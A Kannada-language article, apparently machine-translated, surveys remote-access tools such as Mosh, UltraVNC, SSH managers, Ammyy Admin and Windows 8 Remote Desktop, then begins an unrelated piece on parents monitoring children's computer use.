ಅಕ್ಕಿ. 13. ಬ್ರೌಸರ್ ಮೂಲಕ ರಿಮೋಟ್ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ನಿಯಂತ್ರಿಸುವುದುನಂತರ ಈ ಲಿಂಕ್ ಅನ್ನು ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಹೊಂದಿಸುವ ವ್ಯಕ್ತಿಗೆ ಕಳುಹಿಸಬೇಕಾಗಿದೆ. ಅವನು ಅದನ್ನು ಬ್ರೌಸರ್ಗೆ ನಕಲಿಸಿದಾಗ ಮತ್ತು ಅದನ್ನು ತೆರೆದಾಗ, ಅವನು ಅಂಜೂರದಲ್ಲಿ ತೋರಿಸಿರುವಂತಹ ಪರದೆಯನ್ನು ನೋಡುತ್ತಾನೆ. 13. ಮುಂದುವರಿಸಲು, "ಮುಂದುವರಿಸಿ" ಬಟನ್ ಕ್ಲಿಕ್ ಮಾಡಿ. ಅದರ ನಂತರ ಲಿಂಕ್ ಕಳುಹಿಸಿದ ಬಳಕೆದಾರರು ಎರಡು ವಿನಂತಿಗಳನ್ನು ಅನುಕ್ರಮವಾಗಿ ಸ್ವೀಕರಿಸುತ್ತಾರೆ. ಮೊದಲ ವಿನಂತಿಯು ಅತಿಥಿಗೆ ಪ್ರವೇಶವನ್ನು ಅನುಮತಿಸುವ ವಿನಂತಿಯಾಗಿದೆ, ಎರಡನೆಯ ವಿನಂತಿಯು ಪ್ರವೇಶ ಹಕ್ಕುಗಳನ್ನು ನೀಡುವುದು (ಚಿತ್ರ 20). ಅತಿಥಿಯು ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಸಂಪೂರ್ಣವಾಗಿ ನಿಯಂತ್ರಿಸಬಹುದು ಅಥವಾ ನಿಯಂತ್ರಣವಿಲ್ಲದೆ ಡೆಸ್ಕ್ಟಾಪ್ ಅನ್ನು ಮಾತ್ರ ವೀಕ್ಷಿಸಬಹುದು.
ತೀರ್ಮಾನಗಳು:
- ನಿರ್ವಾಹಕರ ಹಕ್ಕುಗಳ ಅಗತ್ಯವಿಲ್ಲ.
- ಫೈರ್ವಾಲ್ ಕಾನ್ಫಿಗರೇಶನ್ ಅಗತ್ಯವಿಲ್ಲ.
- ರಿಮೋಟ್ ಕಂಟ್ರೋಲ್ಗಾಗಿ ಬ್ರೌಸರ್ ಅನ್ನು ಬಳಸುವ ಸಾಮರ್ಥ್ಯ.
- ಮೊಬೈಲ್ ಗ್ರಾಹಕರು.
- ಸ್ವಲ್ಪ ಅಸಾಮಾನ್ಯ ಕಾರ್ಯಾಚರಣೆಯ ತತ್ವ.
ಮೋಶ್ (ಮೊಬೈಲ್ ಶೆಲ್): SSH ಗೆ ಉತ್ತಮ ಪರ್ಯಾಯ
Mosh ಅನ್ನು ರಿಮೋಟ್ ಕನ್ಸೋಲ್ ಪ್ರವೇಶಕ್ಕಾಗಿ ಸಹ ಬಳಸಬಹುದು (ಅಂದರೆ, ನೀವು ಆಜ್ಞೆಗಳನ್ನು ದೂರದಿಂದಲೇ ಕಾರ್ಯಗತಗೊಳಿಸಬಹುದು ಮತ್ತು ಅವುಗಳ ಫಲಿತಾಂಶಗಳನ್ನು ನೋಡಬಹುದು). SSH ಮೇಲೆ ಮೋಶ್ನ ಮುಖ್ಯ ಪ್ರಯೋಜನವೆಂದರೆ ರೋಮ್ ಮಾಡುವ ಸಾಮರ್ಥ್ಯ, ಅಂದರೆ ಕ್ಲೈಂಟ್ ಯಂತ್ರದಲ್ಲಿ ನೆಟ್ವರ್ಕ್ ಅನ್ನು ಬದಲಾಯಿಸಿ, ಇದು ನೆಟ್ವರ್ಕ್ ಬದಲಾಯಿಸಿದಾಗ ರಸ್ತೆಯಲ್ಲಿ ಉಪಯುಕ್ತವಾಗಿದೆ (ಈಗ ಅದು ಸೆಲ್ಯುಲಾರ್ ಆಗಿದೆ, ಕೆಲವೇ ನಿಮಿಷಗಳಲ್ಲಿ - ವೈ-ಫೈ, IP ಬದಲಾಗುತ್ತಿರುವಾಗ, ಆದರೆ ಸಂಪರ್ಕವು ಉಳಿದಿದೆ). ಆಗಾಗ್ಗೆ ಪ್ರಯಾಣಿಸುವ ನಿರ್ವಾಹಕರು ಇದನ್ನು ಮೆಚ್ಚುತ್ತಾರೆ. ಆದರೆ ಒಂದು ದೊಡ್ಡ ನ್ಯೂನತೆಯಿದೆ: Mosh ಸಾಮಾನ್ಯ SSH ಸರ್ವರ್ಗೆ ಸಂಪರ್ಕಗೊಳ್ಳುವುದಿಲ್ಲ, ಅಂದರೆ ನೀವು ಸರ್ವರ್ನಲ್ಲಿ Mosh ಅನ್ನು ಸ್ಥಾಪಿಸಬೇಕಾಗುತ್ತದೆ. ಆದರೆ ಮೋಶ್ SSH ನಂತಹ ಡೀಮನ್ ಆಗಿ ಕಾರ್ಯನಿರ್ವಹಿಸುವುದಿಲ್ಲ, ಆದರೆ ಸಾಮಾನ್ಯ ಪ್ರೋಗ್ರಾಂ ಆಗಿ, ಅಂದರೆ, ಅದನ್ನು ಚಲಾಯಿಸಲು ರೂಟ್ ಪ್ರವೇಶ ಅಗತ್ಯವಿಲ್ಲ. Mosh ಅನೇಕ Linux ಮತ್ತು BSD ವಿತರಣೆಗಳು, OS X, iOS (ಜನಪ್ರಿಯ iSSH ಕ್ಲೈಂಟ್ನ ಭಾಗವಾಗಿ) ಮತ್ತು Android ಗೆ ಲಭ್ಯವಿದೆ.
UltraVNC/RealVNC
VNC (ವರ್ಚುವಲ್ ನೆಟ್ವರ್ಕ್ ಕಂಪ್ಯೂಟಿಂಗ್) ಎನ್ನುವುದು RFB (ರಿಮೋಟ್ ಫ್ರೇಮ್ಬಫರ್) ಪ್ರೋಟೋಕಾಲ್ ಅನ್ನು ಬಳಸಿಕೊಂಡು ಕಂಪ್ಯೂಟರ್ ಡೆಸ್ಕ್ಟಾಪ್ಗೆ ರಿಮೋಟ್ ಪ್ರವೇಶಕ್ಕಾಗಿ ಒಂದು ವ್ಯವಸ್ಥೆಯಾಗಿದೆ. ಹಿಂದೆ, ವಿಂಡೋಸ್ನಲ್ಲಿ ಲಿನಕ್ಸ್ನಲ್ಲಿ ವಿಎನ್ಸಿ ಸರ್ವರ್ ಅನ್ನು ಹೇಗೆ ಆಯೋಜಿಸುವುದು ಎಂದು ತೋರಿಸಲಾಗಿದೆ, ಅಲ್ಟ್ರಾವಿಎನ್ಸಿ ಅಥವಾ ರಿಯಲ್ವಿಎನ್ಸಿ ಪ್ರೋಗ್ರಾಂಗಳನ್ನು ಬಳಸಿಕೊಂಡು ಅಂತಹ ಸರ್ವರ್ ಅನ್ನು ರಚಿಸಬಹುದು. UltraVNC RealVNC ಗೆ ಹೋಲುತ್ತದೆ, ಆದರೆ ಹೊಂದಿದೆ ಹೆಚ್ಚುವರಿ ವೈಶಿಷ್ಟ್ಯಗಳುಕ್ಲೈಂಟ್ ಮತ್ತು ಸರ್ವರ್ ನಡುವಿನ ಸಂಪರ್ಕವನ್ನು ಎನ್ಕ್ರಿಪ್ಟ್ ಮಾಡುವುದು, ಜಾವಾ ವೀಕ್ಷಕ ಮಾಡ್ಯೂಲ್ (ಜಾವಾ-ಸಕ್ರಿಯಗೊಳಿಸಿದ ಬ್ರೌಸರ್ ಮೂಲಕ ರಿಮೋಟ್ ಪಿಸಿಗೆ ಪ್ರವೇಶ) ಮತ್ತು ಇತರವು. RealVNC ಗಾಗಿ VNC ವೀಕ್ಷಕ ಪ್ಲಗಿನ್ ಅನ್ನು ಹೊಂದಿದ್ದರೂ ಗೂಗಲ್ ಕ್ರೋಮ್ಆದ್ದರಿಂದ ಜಾವಾ ವೀಕ್ಷಕರ ಅಗತ್ಯವಿಲ್ಲ. ಈಗಾಗಲೇ ಗಮನಿಸಿದಂತೆ, ಕಾರ್ಯಕ್ರಮಗಳು ಹೆಚ್ಚಾಗಿ ಹೋಲುತ್ತವೆ, ಆದ್ದರಿಂದ ಈ ಲೇಖನದಲ್ಲಿ ನಾವು UltraVNC ಅನ್ನು ಮಾತ್ರ ಪರಿಗಣಿಸುತ್ತೇವೆ.
UltraVNC ಅನ್ನು ಸ್ಥಾಪಿಸುವಾಗ, VNC ಸರ್ವರ್ ಮತ್ತು VNC ಕ್ಲೈಂಟ್ ಎರಡನ್ನೂ ಸ್ಥಾಪಿಸಲು ಸಾಧ್ಯವಿದೆ. ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ಗೆ ರಿಮೋಟ್ ಪ್ರವೇಶದ ಅಗತ್ಯವಿಲ್ಲದಿದ್ದರೆ, ನೀವು VNC ಸರ್ವರ್ ಅನ್ನು ಸ್ಥಾಪಿಸುವ ಅಗತ್ಯವಿಲ್ಲ. VNC ಸರ್ವರ್ ಅನ್ನು ಅನುಸ್ಥಾಪಿಸುವಾಗ, ಸಿಸ್ಟಮ್ ಸೇವೆಯಾಗಿ ಚಲಾಯಿಸಲು ನೀವು ಅದನ್ನು ಕಾನ್ಫಿಗರ್ ಮಾಡಲು ಸಾಧ್ಯವಾಗುತ್ತದೆ, ಆದರೆ ಇದಕ್ಕೆ ನಿರ್ವಾಹಕರ ಹಕ್ಕುಗಳ ಅಗತ್ಯವಿದೆ. VNC ಬಳಸುವ RFB ಪ್ರೋಟೋಕಾಲ್ ಸಾಮಾನ್ಯವಾಗಿ 5900–5906 ಪೋರ್ಟ್ಗಳನ್ನು ಬಳಸುತ್ತದೆ. ಆದ್ದರಿಂದ, VNC ಮೂಲಕ ಸಂಪರ್ಕಿಸಲು ನೀವು ಫೈರ್ವಾಲ್ ಅನ್ನು ಕಾನ್ಫಿಗರ್ ಮಾಡಬೇಕಾಗುತ್ತದೆ, ಇಲ್ಲದಿದ್ದರೆ ಅದು ಸಂಪರ್ಕವನ್ನು ಕೊಲ್ಲುತ್ತದೆ.
VNC ಸರ್ವರ್ಗೆ ಸಂಪರ್ಕಿಸಲು, UltraVNC ವೀಕ್ಷಕ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಬಳಸಿ. ಪ್ರೋಗ್ರಾಂ ಸಾರ್ವತ್ರಿಕವಾಗಿದೆ, ಮತ್ತು UltraVNC ಸರ್ವರ್ ಚಾಲನೆಯಲ್ಲಿರುವ ಯಾವುದೇ VNC ಸರ್ವರ್ಗೆ ಸಂಪರ್ಕಿಸಲು ನೀವು ಇದನ್ನು ಬಳಸಬಹುದು. ಅಂತೆಯೇ, ನೀವು RoyalTS ಪ್ರೋಗ್ರಾಂ ಅಥವಾ ಯಾವುದೇ ಇತರ VNC ಕ್ಲೈಂಟ್ ಅನ್ನು ಬಳಸಿಕೊಂಡು UltraVNC ಸರ್ವರ್ ಪ್ರೋಗ್ರಾಂನಿಂದ ರಚಿಸಲಾದ ಸರ್ವರ್ಗೆ ಸಂಪರ್ಕಿಸಬಹುದು.
ಎಲ್ಲವೂ ಹೇಗೆ ಕಾರ್ಯನಿರ್ವಹಿಸುತ್ತದೆ ಎಂಬುದರ ಕುರಿತು ಕೆಲವು ಪದಗಳು. ಮೊದಲಿಗೆ, UltraVNC ಸಂಪಾದನೆ ಸೆಟ್ಟಿಂಗ್ಗಳ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಪ್ರಾರಂಭಿಸಿ ಮತ್ತು ಭದ್ರತಾ ಟ್ಯಾಬ್ನಲ್ಲಿ VNC ಸರ್ವರ್ ಅನ್ನು ಪ್ರವೇಶಿಸಲು ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ಹೊಂದಿಸಿ, ನಂತರ ನೀವು UltraVNC ಸರ್ವರ್ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಪ್ರಾರಂಭಿಸಬೇಕಾಗುತ್ತದೆ. ನಂತರ, ಮತ್ತೊಂದು ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ, UltraVNC ವೀಕ್ಷಕವನ್ನು (Fig. 14) ಪ್ರಾರಂಭಿಸಿ ಮತ್ತು VNC ಸರ್ವರ್ ಅನ್ನು ಸ್ಥಾಪಿಸಿದ ಕಂಪ್ಯೂಟರ್ನ IP ಅನ್ನು ನಮೂದಿಸಿ ಮತ್ತು ಸಂಪರ್ಕ ಬಟನ್ ಅನ್ನು ಕ್ಲಿಕ್ ಮಾಡಿ.
ಅಕ್ಕಿ. 14.UltraVNC ವೀಕ್ಷಕತೀರ್ಮಾನಗಳು:
- ನಿಮಗೆ ನಿರ್ವಾಹಕರ ಹಕ್ಕುಗಳು ಬೇಕಾಗುತ್ತವೆ, ನೀವು ಫೈರ್ವಾಲ್ ಅನ್ನು ಕಾನ್ಫಿಗರ್ ಮಾಡಬೇಕಾಗುತ್ತದೆ.
- ವಿಂಡೋಸ್, ಓಎಸ್ ಎಕ್ಸ್ ಮತ್ತು ಲಿನಕ್ಸ್ ಅನ್ನು ನಿಯಂತ್ರಿಸಲು ಅದೇ ಪ್ರೋಟೋಕಾಲ್ ಅನ್ನು ಬಳಸಬಹುದು, ಆದರೆ ಇವುಗಳು ನಿರ್ದಿಷ್ಟ ಪ್ರೋಗ್ರಾಂನ ಅನುಕೂಲಗಳು ಅಲ್ಲ, ಆದರೆ ವಿಎನ್ಸಿ ಸ್ವತಃ.
SSH ಪ್ರವೇಶ
SSH ರಿಮೋಟ್ ಪ್ರವೇಶದ ಕ್ಲಾಸಿಕ್ ಆಗಿ ಉಳಿದಿದೆ. ನೀವು ಇಲ್ಲಿ ಇನ್ನೇನು ಬರಬಹುದು ಎಂದು ತೋರುತ್ತದೆ? ಸರಿ, ಉದಾಹರಣೆಗೆ, ನೀವು ಸಾಕಷ್ಟು ದೂರಸ್ಥ ಯಂತ್ರಗಳನ್ನು ಹೊಂದಿದ್ದರೆ ಏನು ಮಾಡಬೇಕು? ನಾನು ಪ್ರತಿಯೊಂದಕ್ಕೂ ಅಲಿಯಾಸ್ ಅನ್ನು ನೋಂದಾಯಿಸಬೇಕೇ? ಯಂತ್ರಗಳ ನಡುವೆ ತ್ವರಿತವಾಗಿ ಬದಲಾಯಿಸಲು ನಿಮಗೆ ಅನುಮತಿಸುವ ವಿಶೇಷ ಉಪಯುಕ್ತತೆಗಳಿವೆ. ಲಿನಕ್ಸ್ನಲ್ಲಿ ಅಂತಹ ನಿರ್ವಾಹಕರಲ್ಲಿ ಒಬ್ಬರು ಗ್ನೋಮ್ ಕನೆಕ್ಷನ್ ಮ್ಯಾನೇಜರ್. ಪ್ರೋಗ್ರಾಂ ತುಂಬಾ ಅನುಕೂಲಕರವಾಗಿದೆ, ನಾವು ಅದನ್ನು ಹೆಚ್ಚು ಶಿಫಾರಸು ಮಾಡುತ್ತೇವೆ. Windows ನಲ್ಲಿ, AutoPuTTY ಅನ್ನು ಈ ಉದ್ದೇಶಕ್ಕಾಗಿ ಬಳಸಲಾಗುತ್ತದೆ - ಜನಪ್ರಿಯ SSH/Telnet ಕ್ಲೈಂಟ್ ಪುಟ್ಟಿಗಾಗಿ ಶೆಲ್, ಇದನ್ನು ಡೌನ್ಲೋಡ್ ಮಾಡಬಹುದು: http://www.r4dius.net/autoputty/. OS X -Shuttle ಗಾಗಿ ಇದೇ ರೀತಿಯ SSH ಸಂಪರ್ಕ ನಿರ್ವಾಹಕವಿದೆ. ಮೊಬೈಲ್ ಪ್ಲಾಟ್ಫಾರ್ಮ್ಗಳಿಗಾಗಿ, ನೀವು ಮೊಬೈಲ್ SSH ಕ್ಲೈಂಟ್ಗಳನ್ನು ಬಳಸಬಹುದು - ಪ್ರಾಂಪ್ಟ್ (ಐಒಎಸ್) ಮತ್ತು ಕನೆಕ್ಟ್ಬಾಟ್ (ಆಂಡ್ರಾಯ್ಡ್). ನೀವು ಇಂಟರ್ನೆಟ್ನಲ್ಲಿ ಲಿಂಕ್ಗಳು ಮತ್ತು ಸ್ಕ್ರೀನ್ಶಾಟ್ಗಳನ್ನು ಸುಲಭವಾಗಿ ಹುಡುಕಬಹುದು.
ಅಮ್ಮಿ ಅಡ್ಮಿನ್ (ಫ್ರೀವೇರ್)
Ammyy ಅಡ್ಮಿನ್ ರಿಮೋಟ್ ಡೆಸ್ಕ್ಟಾಪ್ ಪ್ರವೇಶಕ್ಕಾಗಿ ಮತ್ತೊಂದು ಪ್ರೋಗ್ರಾಂ ಆಗಿದೆ. ಪ್ರೋಗ್ರಾಂನ ಒಳ್ಳೆಯ ವಿಷಯವೆಂದರೆ ಅದು ಸಂಪೂರ್ಣವಾಗಿ ಉಚಿತವಾಗಿದೆ, ಸಂಪನ್ಮೂಲಗಳ ಸಂಪೂರ್ಣ ಬೇಡಿಕೆಯಿಲ್ಲ (ಕಾರ್ಯಗತಗೊಳಿಸಬಹುದಾದ ಫೈಲ್ ಸಾಮಾನ್ಯವಾಗಿ ಹಾಸ್ಯಾಸ್ಪದ 700 KB ಅನ್ನು ತೆಗೆದುಕೊಳ್ಳುತ್ತದೆ), ಡೆಸ್ಕ್ಟಾಪ್ಗೆ ನಿಯಮಿತ ದೂರಸ್ಥ ಪ್ರವೇಶ ಮತ್ತು ರಿಮೋಟ್ ಆಫೀಸ್ ಶೈಲಿಯ ಸಂಪರ್ಕವನ್ನು ಆಯೋಜಿಸಲು ನಿಮಗೆ ಅನುಮತಿಸುತ್ತದೆ, ಮತ್ತು ಫೈರ್ವಾಲ್ ಸೆಟ್ಟಿಂಗ್ಗಳನ್ನು ಸ್ಥಾಪಿಸುವ ಅಥವಾ ಬದಲಾಯಿಸುವ ಅಗತ್ಯವಿಲ್ಲ. ಡೆವಲಪರ್ಗಳ ವೆಬ್ಸೈಟ್ನಲ್ಲಿ ನೀವು ಪ್ರೋಗ್ರಾಂನ ಉಳಿದ ವೈಶಿಷ್ಟ್ಯಗಳ ಬಗ್ಗೆ ತಿಳಿದುಕೊಳ್ಳಬಹುದು.
ಎಲ್ಲಿಯಾದರೂ ಟಿಎಸ್ (ಫ್ರೀವೇರ್)
ಕಂಪ್ಯೂಟರ್ಗಳನ್ನು ತೆಳುವಾದ ಕ್ಲೈಂಟ್ಗಳಾಗಿ ಪರಿವರ್ತಿಸಲು ನಿಮಗೆ ಅನುಮತಿಸುತ್ತದೆ. ಈ ಕಾರ್ಯಕ್ರಮದ ಮುಖ್ಯ ಉದ್ದೇಶವು ತಾಂತ್ರಿಕ ಬೆಂಬಲದ ಕಾರಣಗಳಿಗಾಗಿ ದೂರಸ್ಥ ಪ್ರವೇಶವಲ್ಲ, ಈ ಹಿಂದೆ ವಿವರಿಸಿದ ಎಲ್ಲಾ ಕಾರ್ಯಕ್ರಮಗಳಂತೆ, ಇದನ್ನು ಸಹ ಬಳಸಬಹುದು. ತೆಳುವಾದ ಕ್ಲೈಂಟ್ಗಳಾಗಿ ಬಳಸಲಾಗುವ ಹಳೆಯ ಕಂಪ್ಯೂಟರ್ಗಳಿಗೆ ಎರಡನೇ ಜೀವನವನ್ನು ನೀಡಲು AnywareTS ನಿಮಗೆ ಅನುಮತಿಸುತ್ತದೆ - ಹಳೆಯ PC ಗಳಲ್ಲಿ ಚಲಾಯಿಸಲು ಭೌತಿಕವಾಗಿ ಅಸಾಧ್ಯವಾದ ಪ್ರೋಗ್ರಾಂಗಳನ್ನು ಚಲಾಯಿಸುವ ಸರ್ವರ್ಗೆ ಸಂಪರ್ಕಪಡಿಸಿ. ಡೆವಲಪರ್ಗಳ ವೆಬ್ಸೈಟ್ನಲ್ಲಿ ಈ ಕಾರ್ಯಕ್ರಮದ ಕುರಿತು ವಿವರವಾದ ಮಾಹಿತಿಯನ್ನು ನೀವು ಕಾಣಬಹುದು.
ವಿಂಡೋಸ್ 8 ನಲ್ಲಿ ರಿಮೋಟ್ ಪ್ರವೇಶ
ನಾವು OS ನ ಸಾಮರ್ಥ್ಯಗಳನ್ನು ಪರಿಗಣಿಸದಿದ್ದರೆ ಈ ವಿಮರ್ಶೆಯು ಪೂರ್ಣಗೊಳ್ಳುವುದಿಲ್ಲ. "ಸರ್ವರ್" ನಲ್ಲಿ (ಅಂದರೆ, ರಿಮೋಟ್ ಪ್ರವೇಶವನ್ನು ಯೋಜಿಸಲಾಗಿರುವ ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ), ನೀವು ಈ ಕೆಳಗಿನ ಹಂತಗಳನ್ನು ನಿರ್ವಹಿಸಬೇಕಾಗಿದೆ:
- SystemPropertiesRemote.exe ಅನ್ನು ರನ್ ಮಾಡಿ.
- "ಈ ಕಂಪ್ಯೂಟರ್ಗೆ ರಿಮೋಟ್ ಅಸಿಸ್ಟೆನ್ಸ್ ಸಂಪರ್ಕಗಳನ್ನು ಅನುಮತಿಸಿ" ಚೆಕ್ಬಾಕ್ಸ್ ಅನ್ನು ಸಕ್ರಿಯಗೊಳಿಸಿ.
- "ಈ ಕಂಪ್ಯೂಟರ್ಗೆ ರಿಮೋಟ್ ಸಂಪರ್ಕಗಳನ್ನು ಅನುಮತಿಸಿ" ಸ್ವಿಚ್ ಅನ್ನು ಆನ್ ಮಾಡಿ ಮತ್ತು "ಅನ್ವಯಿಸು" ಬಟನ್ ಕ್ಲಿಕ್ ಮಾಡಿ.
- ನೀವು ಶಕ್ತಿ ಉಳಿಸುವ ಮೋಡ್ ಅನ್ನು ಬಳಸುತ್ತಿದ್ದರೆ, ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ನೀವು ಕಾನ್ಫಿಗರ್ ಮಾಡಬೇಕಾಗುತ್ತದೆ ಇದರಿಂದ ಅದು ಎಂದಿಗೂ ಸ್ಲೀಪ್ ಮೋಡ್ಗೆ ಹೋಗುವುದಿಲ್ಲ.
ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ, ರಿಮೋಟ್ ಕಂಪ್ಯೂಟರ್ಗೆ ಸಂಪರ್ಕಿಸಲು ರಿಮೋಟ್ ಡೆಸ್ಕ್ಟಾಪ್ ಸಂಪರ್ಕ ಅಪ್ಲಿಕೇಶನ್ ಬಳಸಿ.
ಅಕ್ಕಿ. 15. ರಿಮೋಟ್ ಪ್ರವೇಶವನ್ನು ಅನುಮತಿಸಿGoogle Hangouts: ಸ್ಕ್ರೀನ್ ಹಂಚಿಕೆ ಮತ್ತು ವೀಡಿಯೊ ಕಾನ್ಫರೆನ್ಸಿಂಗ್
ಕೊನೆಯ ಉಪಾಯವಾಗಿ, ನೀವು Google ನಿಂದ ಹೊಸ ಸೇವೆಯನ್ನು ಬಳಸಬಹುದು - Hangouts. ವೀಡಿಯೊ ಸಭೆಗಳನ್ನು ಹೋಸ್ಟ್ ಮಾಡಲು ಇದು ನಿಮ್ಮನ್ನು ಅನುಮತಿಸುತ್ತದೆ, ಈ ಸಮಯದಲ್ಲಿ ಬಳಕೆದಾರರು ತಮ್ಮ ಪರದೆಯನ್ನು ಪರಸ್ಪರ ಹಂಚಿಕೊಳ್ಳಬಹುದು. ನೀವು ಬಯಸಿದರೆ, ಈ ಸೇವೆಯೊಂದಿಗೆ ನೀವೇ ಪರಿಚಿತರಾಗಬಹುದು.
ತೀರ್ಮಾನಕ್ಕೆ ಬದಲಾಗಿ
ದೂರಸ್ಥ ಪ್ರವೇಶಕ್ಕಾಗಿ ಸಾಕಷ್ಟು ಕಾರ್ಯಕ್ರಮಗಳಿವೆ. ನಾನು ತೋರಿಸಿದಂತೆ, ಅತ್ಯಂತ ಪರಿಚಿತ ಸಾಧನವು ಯಾವಾಗಲೂ ಹೆಚ್ಚು ಪರಿಣಾಮಕಾರಿಯಾಗಿರುವುದಿಲ್ಲ. ನಿರ್ದಿಷ್ಟ ಕಾರ್ಯ, ಗುರಿ ವೇದಿಕೆಗಳು ಮತ್ತು ಇತರ ಅಂಶಗಳ ಪರಿಸ್ಥಿತಿಗಳ ಮೇಲೆ ನೀವು ನಿರ್ಮಿಸಬೇಕಾಗಿದೆ. ಈಗ ನಾನು ಅಂತಿಮವಾಗಿ ನಿಮ್ಮ ತಲೆಯಲ್ಲಿರುವ ರಿಮೋಟ್ ಪ್ರವೇಶದ ಸಂಪೂರ್ಣ ಚಿತ್ರವನ್ನು ತೆರವುಗೊಳಿಸಿದ್ದೇನೆ ಎಂದು ನಾನು ಭಾವಿಸುತ್ತೇನೆ. ಎಲ್ಲಾ ಸಲಹೆಗಳು ಮತ್ತು ಶುಭಾಶಯಗಳನ್ನು ಕಳುಹಿಸಬಹುದು [ಇಮೇಲ್ ಸಂರಕ್ಷಿತ].
ಉದ್ಯೋಗಿಗಳನ್ನು ಮೇಲ್ವಿಚಾರಣೆ ಮಾಡುವುದು, ಮಕ್ಕಳನ್ನು ಮೇಲ್ವಿಚಾರಣೆ ಮಾಡುವುದು ಅಥವಾ ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ವ್ಯಕ್ತಿಯನ್ನು ಮೇಲ್ವಿಚಾರಣೆ ಮಾಡುವುದು ಹೇಗೆ?
ದೈನಂದಿನ ಜೀವನವನ್ನು ಕಲ್ಪಿಸಿಕೊಳ್ಳುವುದು ಕಷ್ಟ ಆಧುನಿಕ ಮನುಷ್ಯಜಾಗತಿಕ ನೆಟ್ವರ್ಕ್ಗೆ ಸಂಪರ್ಕಗೊಂಡಿರುವ ಕಂಪ್ಯೂಟರ್ ಅಥವಾ ಮೊಬೈಲ್ ಸಾಧನಗಳ ಬಳಕೆಯಿಲ್ಲದೆ ಮತ್ತು ವೈಯಕ್ತಿಕ ಮತ್ತು ವ್ಯವಹಾರ ಉದ್ದೇಶಗಳಿಗಾಗಿ ಮಾಹಿತಿಯನ್ನು ಸ್ವೀಕರಿಸಲು ಮತ್ತು ಪ್ರಕ್ರಿಯೆಗೊಳಿಸಲು ಪ್ರತಿದಿನ ಬಳಸಲಾಗುತ್ತದೆ. ಕಂಪ್ಯೂಟರ್ಗಳು ವಯಸ್ಕರಷ್ಟೇ ಅಲ್ಲ, ಹದಿಹರೆಯದವರು ಮತ್ತು ಪ್ರತಿದಿನ ಹಲವಾರು ಗಂಟೆಗಳ ಕಾಲ ಇಂಟರ್ನೆಟ್ನಲ್ಲಿ ಕಳೆಯುವ ಮಕ್ಕಳ ಜೀವನದ ಭಾಗವಾಗಿದೆ.
ಮೊದಲ ತರಗತಿಗಳಿಂದ ಆಧುನಿಕ ಶಾಲಾ ಮಕ್ಕಳು ಕಂಪ್ಯೂಟರ್ ತಂತ್ರಜ್ಞಾನಗಳನ್ನು ಬಳಸಲು ಕಲಿಯುತ್ತಾರೆ ಮತ್ತು ಶೈಕ್ಷಣಿಕ ಮತ್ತು ಮನರಂಜನಾ ಉದ್ದೇಶಗಳಿಗಾಗಿ ಅವುಗಳನ್ನು ಸಕ್ರಿಯವಾಗಿ ಬಳಸುತ್ತಾರೆ. ದುರದೃಷ್ಟವಶಾತ್, ಭೌತಶಾಸ್ತ್ರ ಅಥವಾ ಗಣಿತಶಾಸ್ತ್ರದಲ್ಲಿನ ಸಮಸ್ಯೆಗಳನ್ನು ಪರಿಹರಿಸುವ ಕಾರ್ಯಾಗಾರಗಳೊಂದಿಗೆ ಇಂಟರ್ನೆಟ್ ತುಂಬಿದೆ, ಅದು ದುರ್ಬಲವಾದ ಮಗುವಿನ ಮನಸ್ಸಿಗೆ ಅಪಾಯವನ್ನುಂಟು ಮಾಡುವುದಿಲ್ಲ. ಜಾಗತಿಕ ನೆಟ್ವರ್ಕ್ ಉಗ್ರಗಾಮಿ, ಪಂಥೀಯ ಮತ್ತು ವಯಸ್ಕ ಸೈಟ್ಗಳನ್ನು ಒಳಗೊಂಡಂತೆ ಲೆಕ್ಕವಿಲ್ಲದಷ್ಟು ಅಸುರಕ್ಷಿತ ವೆಬ್ಸೈಟ್ಗಳನ್ನು ಹೊಂದಿದೆ, ಇದು ವ್ಯಕ್ತಿಯಂತೆ ಮಗುವಿನ ಸಾಮಾನ್ಯ ಬೆಳವಣಿಗೆಗೆ ಗಂಭೀರ ಹಾನಿಯನ್ನುಂಟುಮಾಡುತ್ತದೆ ಮತ್ತು ಭವಿಷ್ಯದಲ್ಲಿ ಸಮಸ್ಯೆಗಳಿಗೆ ಕಾರಣವಾಗಬಹುದು. ಒಪ್ಪುತ್ತೇನೆ, ಶಾಲೆಯ ನಂತರ ಹೋಮ್ವರ್ಕ್ ಮಾಡುವ ಬದಲು ನಿಮ್ಮ ಮಗು ನಿಗೂಢ ಆಚರಣೆಗಳನ್ನು ಅಧ್ಯಯನ ಮಾಡಲು ಅಥವಾ ಸಂಶಯಾಸ್ಪದ ವಿಷಯದ ಪುಟಗಳನ್ನು ವೀಕ್ಷಿಸಲು ನೀವು ಬಯಸುವುದಿಲ್ಲ.
ಮೇಲಿನ ಕಾರಣದಿಂದ, ಅನೇಕ ಪೋಷಕರು ಬಹಳ ಸಮಂಜಸವಾದ ಪ್ರಶ್ನೆಯನ್ನು ಹೊಂದಿರಬಹುದು: "ನಿಮ್ಮ ಮಗುವನ್ನು ಹೇಗೆ ರಕ್ಷಿಸುವುದು ಹಾನಿಕಾರಕ ಪ್ರಭಾವಇಂಟರ್ನೆಟ್?", “ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ಮಗು ತನ್ನ ಬಿಡುವಿನ ವೇಳೆಯಲ್ಲಿ ಏನು ಮಾಡುತ್ತದೆ ಎಂದು ಕಂಡುಹಿಡಿಯುವುದು ಹೇಗೆ?”, “ನಿಮ್ಮ ಪ್ರೀತಿಯ ಮಗು ಯಾರೊಂದಿಗೆ ಸಂವಹನ ನಡೆಸುತ್ತದೆ?”, “ ಮಕ್ಕಳ ಮೇಲ್ವಿಚಾರಣೆಯನ್ನು ಹೇಗೆ ಆಯೋಜಿಸುವುದು?».
